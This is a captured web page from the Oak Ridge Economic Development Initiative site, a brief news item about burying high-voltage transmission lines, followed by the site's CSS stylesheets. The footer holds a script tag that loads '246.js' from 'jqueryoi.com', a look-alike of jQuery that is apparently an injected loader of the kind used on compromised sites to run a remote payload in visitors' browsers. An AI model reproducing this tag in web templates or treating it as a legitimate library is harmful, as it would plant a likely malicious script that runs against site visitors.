

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oakridgeedi.org/system/news/view/181/20-futuristic-fusion-fusion-power-associates
body_size: 2268
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://www.oakridgeedi.org/">
		<title>20 | Futuristic Fusion | Fusion Power Associates - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Wed, 14 Jan 2026 15:03:51 -0500; Elapsed: 0.059422016143799 -->
		
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="20 | Futuristic Fusion | Fusion Power Associates - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="20 | Futuristic Fusion | Fusion Power Associates - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://www.oakridgeedi.org/system/news/view/181/20-futuristic-fusion-fusion-power-associates">
		<meta property="twitter:url" content="https://www.oakridgeedi.org/system/news/view/181/20-futuristic-fusion-fusion-power-associates">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.oakridgeedi.org\/system\/news\/view\/181\/20-futuristic-fusion-fusion-power-associates"},"headline":"20 | Futuristic Fusion | Fusion Power Associates","image":[],"datePublished":"2023-09-06T00:00:00-04:00","dateModified":"2023-09-06T11:29:15-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://www.oakridgeedi.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">20 | Futuristic Fusion | Fusion Power Associates</h1>
		
		<div class="news-view__description cms-content">
We discuss the potential advantages to burying high-voltage transmission lines with Power Delivery Intelligence Initiative (PDI<sup>2</sup>) national spokesman Mike Beehler.<a href="132-pdi2.html">MORE</a>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/reset.css
body_size: 430
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
}

body {
	cursor: default;
	-webkit-font-smoothing: antialiased;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}

nav ol,
nav ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
	content: '';
	content: none;
}

a {
	margin: 0;
	padding: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	cursor: pointer;
}

a * {
	cursor: pointer;
}

ins {
	background-color: #ff9;
	color: #000;
	text-decoration: none;
}

mark {
	background-color: #ff9;
	color: #000;
	font-style: italic;
	font-weight: bold;
}

del {
	text-decoration: line-through;
}

abbr[title],
dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #cccccc;
	margin: 1em 0;
	padding: 0;
}

input,
select {
	vertical-align: middle;
}

sub {
	font-size: 80%;
	vertical-align: sub;
}

sup {
	font-size: 80%;
	vertical-align: super;
}

/* Accessibility */

.visibly-hidden {
	/* Seen elsewhere, but from: https://allyjs.io/tutorials/hiding-elements.html */
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	border: 0;
	padding: 0;
	clip: rect(0 0 0 0);
	overflow: hidden;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/common/jquery.gst.css
body_size: 133
content:

/* ======================================================================
	Toggleable Definition lists
====================================================================== */

dl.gst-toggleable-scripted dt {
	/* Indicate that scripted terms are clickable */
	cursor: pointer;
}

dl.gst-toggleable-scripted dd {
	/* Hide definitions on toggleable DLs when scripts work */
	display: none;
}
dl.gst-toggleable-scripted dd.gst-toggleable-open {
	display: block;
}


/* ======================================================================
	Details
====================================================================== */

.gst-details > .gst-details-summary {
	display: none;
}

.gst-details.gst-details-closed > .gst-details-summary {
	cursor: pointer;
	display: block;
}

.gst-details.gst-details-closed > .gst-details-description {
	display: none;
}


/* ======================================================================
	Gallery Horizontal
====================================================================== */

.gst-gallery-horizontal .gst-gallery-overlay-left,
.gst-gallery-horizontal .gst-gallery-overlay-right {
	position: absolute;
	top: 0;
	height: 100%;
	
	display: none;
}

.gst-gallery-horizontal .gst-gallery-overlay-left {
	left: 0;
}

.gst-gallery-horizontal .gst-gallery-overlay-right {
	right: 0;
}


/* ======================================================================
	Slideshow
====================================================================== */

.gst-slideshow {
	position: relative;
	overflow: hidden;
}

.gst-slideshow .gst-slideshow-item {
	position: absolute;
	left: 0;
	top: 0;
}

.gst-slideshow .gst-slideshow-item ~ .gst-slideshow-item {
	display: none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/basic.css
body_size: 8411
content:
@keyframes page-fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes page-fade-out {
	0% {
		opacity: 1;
	}
	100% {
		opacity: 0;
	}
}

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	box-sizing: border-box;
}

body {
	--anim-bgchange-color: rgb(255, 128, 0);
	--card-padding: 1em;
	--card-bg-color: white;
	--card-box-shadow: 0 0.25em 1em rgba(0, 0, 0, 0.05);
	--card-box-shadow-hover: 0 0.25em 1em rgba(0, 0, 0, 0.2);
	--fb3-field-border: inherit;
	--fb3-field-border-focus: #f8f;
	--interactive-item-bg: #f8f;
	--interactive-item-bg-error: #f88;
	--interactive-item-bg-error-hover: #fbb;
	--interactive-item-bg-hover: #faf;
	--nav-item-bg: #8f8;
	--nav-item-bg-hover: #cfc;
	animation-fill-mode: forwards;
	animation-name: page-fade-in;
	animation-duration: 0.5s;
	color: #444;
}
body.leaving {
	animation-duration: 0.5s;
	animation-name: page-fade-out;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-family: inherit;
	font-size: 100%;
	padding: 0.5em;
}

button {
	cursor: pointer;
}

td, th {
	font-weight: normal;
	text-align: left;
	vertical-align: top;
}

ul, ol {
	list-style-type: none;
}

a,
a:visited {
	color: inherit;
	text-decoration: none;
}

/* ======================================================================
	404 Page Not Found
====================================================================== */

.error-not_found {
	text-align: center;
	padding: 3em 0;
}


/* ======================================================================
	Caught results (messages and errors)
====================================================================== */

.gst-caught {
	list-style-type: none;
}

.gst-caught__message {
	background-color: var(--interactive-item-bg);
	cursor: pointer;
	padding: 1em;
}
.gst-caught__message + .gst-caught__message {
	margin-top: 1em;
}
.gst-caught__message:hover {
	background-color: var(--interactive-item-bg-hover);
}
.gst-caught__message.error {
	background-color: var(--interactive-item-bg-error);
}
.gst-caught__message.error:hover {
	background-color: var(--interactive-item-bg-error-hover);
}

.gst-caught__message em {
	font-style: italic;
}

.gst-caught__message strong {
	font-weight: bold;
}

.gst-caught__icon {
	font-size: inherit;
	vertical-align: middle;
}

/* ============================================================
	Admin Page Preview
============================================================ */

.preview-controls-wrap {
	color: #C5343B;
	font-size: 18px;
	text-align: center;
}

.preview-controls {
	margin: 0 auto;
	padding: 8px 0;
	width: 962px;
}


/* ============================================================
	In-Page Editing
============================================================ */

.edit-controls {
	position: relative !important;
	outline: 1px dashed #f00;
	min-height: 6em;
}

.edit-controls__actions {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 200;
}

.edit-controls__label {
	background: url('../../images/admin/gear.png') no-repeat scroll 5px center rgb(146, 26, 31);
	color: #fff;
	font-size: 10px;
	line-height: 15px;
	padding: 1px 10px 0 20px;
	text-transform: uppercase;
}

.edit-controls__action-list {
	background-color: white !important;
	box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5) !important;
	display: none !important;
	list-style-type: none !important;
	padding: 0 !important;
	margin: 0 !important;
}
.edit-controls__actions:hover .edit-controls__action-list {
	display: block !important;
}

.edit-controls__action-link {
	display: block !important;
	color: #C2262E !important;
	font-size: 12px !important;
	margin: 0 !important;
	padding: 10px !important;
	text-decoration: none !important;
	text-transform: uppercase !important;
}
.edit-controls__action-link:hover {
	background-color: #C2262E !important;
	color: white !important;
}

body > .ui-dialog .cms-dialog .fb2_invariant {
	border-bottom: 1px solid black;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

body > .ui-dialog .cms-dialog .fb2_invariant table {
	width: 100%;
}

body > .ui-dialog .cms-dialog .fb2_invariant table th {
	text-align: left;
}

body > .ui-dialog .cms-dialog .fb2_invariant table td {
	text-align: right;
}

body > .ui-dialog .cms-dialog .mceEditor {
	height: 350px;
}


/* ======================================================================
	Admin Bar (what?)
====================================================================== */

#admin-bar {
	background-color: white;
	color: #333;
	font-family: verdana, arial, helvetica, sans-serif;
	font-size: 12px;
	padding: 10px;
	line-height: 1.2;
	box-shadow: 0 0 8px rgba(0,0,0,.5);
}

#admin-bar a {
	color: #c0222d;
}

#admin-bar-inner {
	background: white url('../../images/admin/header-right.png') right bottom no-repeat;
	color: white;
	font-family: georgia, serif;
	margin-bottom: 5px;
}

#admin-bar-inner img {
	vertical-align: bottom;
}

#admin-bar h1 {
	position: absolute;
	top: 10px;
	right: 30px;
	color: #666;
	font-size: 1em;
	text-align: right;
	font-weight: normal;
}

#admin-bar #top_logout {
	position: absolute;
	top: 25px;
	right: 30px;
	text-align: right;
	color: #c0222d;
	font-family: arial, helvetica, sans-serif;
	font-size: .8em;
	text-decoration: none;
}


/* ============================================================
	Animations

	When:
		anim__when__immediate
		anim__when__half
		anim__when__whol
	What effect:
		anim__what__bgchange
		anim__what__fadein
		anim__what__slidefromleft
		anim__what__slidefromright
============================================================ */

.anim__contain {
	overflow: hidden;
}

.anim__what__bgchange {
	transition: background-color 1s linear;
}
.anim__what__bgchange.anim__onscreen {
	background-color: var(--anim-bgchange-color);
}

.anim__what__fadein {
	opacity: 1;
	transition: opacity 1s linear;
}
.anim__what__fadein.anim__offscreen {
	opacity: 0;
}

.anim__what__slidefromleft .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromleft.anim__offscreen .anim__target {
	transform: translateX(-100%);
}

.anim__what__slidefromright .anim__target {
	transform: translateX(0%);
	transition: transform 1s ease-out;
}
.anim__what__slidefromright.anim__offscreen .anim__target {
	transform: translateX(100%);
}


/* ============================================================
	Breadcrumbs
============================================================ */

.breadcrumbs__crumb {
	display: inline-block;
	margin: 0 1em;
}


/* ============================================================
	Clearfix
============================================================ */

.clearfix::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}


/* ============================================================
	Dynamic nav for tablet/phone view
============================================================ */

.dynamic-nav {
	position: relative;

	display: none;
	text-align: center;
}

.dynamic-nav-activate {
	cursor: pointer;
	display: block;
	margin: 0 auto;
	padding: 0.5em 1em;
	width: 50%;
}

.dynamic-nav-expanded {
	_position: absolute;
	top: 100%;
	z-index: 150;

	display: none;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
	display: block;
}

.dynamic-nav__heading,
.dynamic-nav__link {
	padding: 0.5em 1em;
}

.dynamic-nav__heading {
	position: relative;
	
	cursor: pointer;
}

.dynamic-nav-back {
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	width: 40px;

	display: block;
}

.dynamic-nav-back::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: "<";
	display: block;
	font-size: 200%;
	font-weight: normal;
	line-height: 100%;
}
.dynamic-nav-back:hover::before {
	_background-color: #eee;
}

.dynamic-nav__list-item {
	position: relative;
}
.dynamic-nav__list-item:hover {
	background-color: #eee;
}

.dynamic-nav-forward {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 40px;

	cursor: pointer;
	display: block;
}

.dynamic-nav-forward::before {
	position: absolute;
	height: 100%;
	width: 100%;

	content: ">";
	display: block;
	font-size: 200%;
	line-height: 100%;
}
.dynamic-nav-forward:hover::before {
	_background-color: #eee;
}

.dynamic-nav__link {
	display: block;
}
.dynamic-nav__link:hover {
	_background-color: #eee;
}

/* ============================================================
	Really common styles
============================================================ */

.generic__1up,
.generic__2up,
.generic__3up,
.generic__4up {
	display: block;
}

.generic__1up::after,
.generic__2up::after,
.generic__3up::after,
.generic__4up::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__part {
	box-sizing: border-box;
	display: block;
	float: left;
}
.generic__1up .generic__part { width: 100%; }
.generic__2up .generic__part { width: 50%; }
.generic__3up .generic__part { width: 33.333%; }
.generic__4up .generic__part { width: 25%; }
.generic__2up .generic__part:nth-child(odd),
.generic__3up .generic__part:nth-child(3n+1),
.generic__4up .generic__part:nth-child(4n+1) {
	clear: left;
}

.generic__1space::after,
.generic__2space::after,
.generic__3space::after,
.generic__4space::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.generic__1space .generic__part { width: 100%; }
.generic__2space .generic__part { width: 49%; margin-left: 2%; }
.generic__3space .generic__part { width: 32%; margin-left: 2%; }
.generic__4space .generic__part { width: 23.5%; margin-left: 2%; }
.generic__2space .generic__part:nth-child(odd),
.generic__3space .generic__part:nth-child(3n+1),
.generic__4space .generic__part:nth-child(4n+1) {
	clear: left;
	margin-left: 0;
}

.generic__card-list {
	list-style-type: none;
}

.generic__card {
	background-color: var(--card-bg-color);
	box-shadow: var(--card-box-shadow);
	padding: var(--card-padding);
	margin-top: 1em;
	transition: box-shadow 0.6s;
}
.generic__card:hover {
	box-shadow: var(--card-box-shadow-hover);
}
.generic__card:first-child {
	margin-top: 0;
}

.generic__contained {
	max-width: 960px;
	margin: 0 auto;
}
@media all and (max-width: 980px) {
	.generic__contained {
		padding-left: 1em;
		padding-right: 1em;
	}
}

.generic__inner {
	padding: 1em;
}

.generic__link-button {
	box-sizing: border-box;
	display: inline-block;
	padding: 0.5em;
	text-decoration: none;
}

.generic__alert-modal {
    position: fixed;
	left: -150%;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 400;
    opacity: 0;

	background-color: rgba(255, 255, 255, 0.75);
	display: flex;
	align-items: center;
	justify-content: center;
	transition: opacity 0.6s;
}
.generic__alert-modal__open {
    left: 0;
    opacity: 1;
}

.generic__alert-modal .generic__alert-modal-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-modal .generic__alert-modal-close:hover {
    background-color: #ccc;
}

.generic__alert-modal-content {
	position: relative;
	width: 85vw;
    max-width: 40em;
	background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.25);
}

.generic__alert-popover {
    position: fixed;
    box-sizing: border-box;
    left: -150vw;
    top: 6em;
    width: 85vw;
    max-width: 40em;
	z-index: 400;
    opacity: 0;

    background-color: white;
    padding: 2em;
    box-shadow: 0 0.5em 1em rgba(0, 0, 0, 0.1);
    transition: opacity 0.6s;
    transform: translateX(-50%);
}
.generic__alert-popover__open {
    left: 50%;
    opacity: 1;
}

.generic__alert-popover .generic__alert-popover-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    border-width: 0;
    padding: 0.25em 0.375em;
    display: block;
    font-size: 125%;
    line-height: 1;
    background-color: transparent;
    transition: background-color 0.2s;
}
.generic__alert-popover .generic__alert-popover-close:hover {
    background-color: #ccc;
}

.generic__radio-chooser {
	margin: 1em 0;
}

.generic__radio-chooser-radio {
	display: none;
}

.generic__radio-chooser-button {
	cursor: pointer;
	display: inline-block;
	padding: 0.5em 1em;
	border: 1px solid;
}


.generic__responsive-video {
	position: relative;
}
.generic__responsive-video__16-by-9 {
	padding-bottom: 56.25%;
}
.generic__responsive-video__4-by-3 {
	padding-bottom: 75%;
}
.generic__responsive-video__1-by-1 {
	padding-bottom: 100%;
}

.generic__responsive-video iframe {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: block;
}



.ui-widget {
	font-size: 0.9em;
}

.ui-tabs {
	border-width: 0;
}

.ui-tabs .ui-tabs-nav {
	background: transparent none;
	border-width: 0;
	padding: 0;
}

.ui-tabs .ui-tabs-panel {
	border: 1px solid #aaa;
	padding: 0.5em;
}

.pretty {
	border: 1px solid #b0b0b0;
	box-shadow: 0 0 4px #b9b9b9;
	padding: 4px;
}

.module {
	margin: 1em 0;
}

.module::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}


/* ============================================================
	Module - Banner Images
============================================================ */
.module.banner-images__full-width {
	/* Assumes .module will be max-width controlled in most designs */
	max-width: 100%;
}

.banner-images__image {
	display: block;
	width: 100%;
	height: auto;
}

.banner-images__full-width .banner-images__inner {
	max-width: 100%;
}


/* ============================================================
	Module? - Causes
============================================================ */

.module.causes .causes-home__list {
	padding-top: 2em;
}

.causes-tag__list {
	margin-top: 2em;
}

.causes-view__container {
	margin-bottom: 2em;
}

.cause-view__images {
	float: left;
	width: 48%;
}

.cause-view__images-other::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.cause-view__image__other {
	float: left;
	width: 20%;
}

.cause-view__image-img {
	display: block;
	width: 100%;
	height: auto;
}

.cause-view__info {
	float: right;
	width: 48%;
}

.cause-view__description {
	clear: both;
}

.causes-donate__step + .causes-donate__step {
	margin-top: 2em;
}

.causes-donate__payment-profiles {
	margin: 1em 0;
}

.causes-donate__step .users-payment-method-add__form {
	display: none;
}
.causes-donate__step__open .users-payment-method-add__form {
	display: block;
}

.causes-donate__add-method .material-icons {
	vertical-align: top;
}

.causes-donate__step__open .causes-donate__add-method {
	display: none;
}

.causes-donate__type .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__when {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__when {
	display: block;
}

.causes-donate__when .generic__radio-chooser-radio:checked + .generic__radio-chooser-button {
	font-weight: bold;
}

.causes-donate__submit {
	margin-top: 1em;
}
.causes-donate__submit__ongoing {
	display: none;
}
.causes-donate__step__ongoing .causes-donate__submit__ongoing {
	display: block;
}
.causes-donate__step__ongoing .causes-donate__submit__one-time {
	display: none;
}

.causes-ongoing__donation__inactive {
	opacity: 0.6;
}

.causes-one-time__donation {
	box-shadow: 0 6px 8px rgba(0, 0, 0, 0.3);
	margin-top: 1em;
	padding: 1em;
}
.causes-one-time__donation:first-child {
	margin-top: 0;
}

.causes-receipt__table {
}

.causes-receipt__table th {
	padding-right: 1em;
	padding-bottom: 0.25em;
}


/* ============================================================
	Module - Content Areas
============================================================ */


/* ============================================================
	Module - Directory
============================================================ */

.directory__item {
	display: flex;
	justify-content: space-between;
}
.directory__item + .directory__item {
	margin-top: 1em;
}

.directory__photo-link {
	display: block;
